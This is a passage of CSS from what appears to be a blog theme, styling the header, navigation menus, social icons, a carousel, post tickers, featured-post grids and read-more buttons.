background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
